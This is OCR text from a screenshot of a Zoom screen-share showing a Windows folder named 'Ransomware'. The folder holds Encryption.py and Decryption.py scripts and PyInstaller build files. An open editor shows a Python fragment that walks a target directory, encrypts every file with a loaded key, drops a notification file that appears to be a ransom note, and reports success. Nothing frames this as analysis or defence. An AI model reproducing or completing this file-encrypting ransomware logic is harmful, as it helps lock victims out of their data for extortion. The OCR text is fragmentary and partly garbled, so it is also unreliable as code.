 Ransomware
Mute
Start Video
Security
92
Participants
2
Chat
New Share
Pause Share
Annotate
Remote Control
Apps
More
This PC
New Volume (D:)
You are screen sharing
Stop Share
Search Ransomware
New
Details
Downloads
Documents
Pictures
Music
Videos
New Volume (D:
csv
CBIP
Programs
mega
This PC
Local Disk (C:)
New Volume (D
Network
Name
build
data
dist
Decryption.py
decryption.spec
Decryption.txt
encrypt.spec
Encryption.py
Encryption.spec
Encryption.txt
buy2pc
hdfc_buy2pc
hdfc_buy2pc
hdfc_buy2pc
hdfc_buy2pc
deepakN_bu
Encry
File
Edit
View
directory
"""
for foldername, subfolders, filenames in
os.walk(directory):
for filename in filenames:
filepath = os.path.join(foldername, filename)
encrypt_file(filepath, key)
if __name__ == "__main__":
key = load_key()
encrypt_all_files(TARGET_DIRECTORY, key)
create_notification_file()
print("All files encrypted successfully!")
Ln 32, Col 204
100%
Windows (CRLF)
UTF-8
10 items
1 item selected 1.59 KB
PRE
zoom
ENG
IN
7:39 PM
11/9/2023